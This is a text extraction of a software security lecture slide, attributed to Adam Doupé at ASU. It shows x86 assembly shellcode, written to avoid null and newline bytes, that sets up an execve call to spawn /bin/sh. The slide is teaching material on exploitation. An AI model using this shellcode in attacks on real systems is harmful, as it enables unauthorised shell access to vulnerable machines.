 No Null No Newline Shellcode
.text
.globl main
main:
xor %eax,%eax
push %eax
# push n/sh0
push $0x68732F6E
# push //bi
push $0x69622F2F
movl %esp,%ebx
push %eax
push %ebx
mov %esp, %ecx
movl %eax, %edx
mov $11,%al
Adam Doupé, Software Security
203
ASU